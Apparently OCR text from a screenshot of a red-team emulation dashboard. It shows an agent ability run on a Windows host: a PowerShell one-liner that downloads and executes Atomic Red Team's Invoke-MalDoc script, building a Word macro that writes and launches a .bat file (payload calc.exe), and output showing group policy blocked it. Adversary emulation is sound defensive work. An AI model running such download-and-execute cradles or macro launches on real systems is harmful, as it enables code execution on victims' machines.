 Red | Dashboard
192.168.178.39:8888
DEADMAN ABILITIES
Save changes
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; IEX (iwr
"https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/Invoke-MalDoc.ps1"
-UseBasicParsing); $macrocode = " Open `"$("$env:temp\art1204.bat")`" For Output As #1`n Write #1, `"calc.exe`"`n Close
#1`n a = Shell(`"cmd.exe /c $bat_path `", vbNormalFocus)`n"; Invoke-MalDoc -macroCode $macrocode -officeProduct Word
Encountered an error starting the process: "fork/exec C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe: This
program is blocked by group policy. For more information, contact your system administrator."
Here
ability
scope
useful
attacks. To do this, deploy an agent locally
and task it with either pre-ATT&CK or
initial access tactics, pointed at any
target. You can even deploy an agent
remotely and use it as a proxy to conduct
your initial access attacks. To the right,
you'll see every ability directly tasked to
an agent. Click the ★ to view the output.
DESKTOP-VS3LKF5 - lcfxqy
execution
FAILED
Office launching
.bat file from
AppData
★